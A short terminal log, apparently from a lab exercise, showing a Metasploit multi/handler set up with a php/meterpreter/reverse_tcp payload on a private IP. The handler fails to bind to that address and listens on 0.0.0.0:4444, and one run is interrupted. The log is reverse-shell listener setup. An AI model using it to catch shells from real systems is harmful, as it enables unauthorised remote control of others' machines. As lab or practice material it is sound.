 msf6 exploit(multi/handler) > set LHOST 192.168.192.130
LHOST => 192.168.192.130
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.192.130:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
exit
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.192.130
LHOST => 192.168.192.130
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.192.130:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444